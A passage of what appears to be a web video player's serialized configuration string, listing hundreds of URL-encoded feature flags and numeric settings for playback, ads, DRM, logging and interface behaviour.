0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_inline_playback_in_ustreamer_config\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_ads_ustreamer_config_inline\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026itdrm_wls_secure_data_path_hw_decode\u003dtrue\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_player_abuse_bg_library\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_ts_visibilitylogger\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_heat_marker_use_current_time\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertub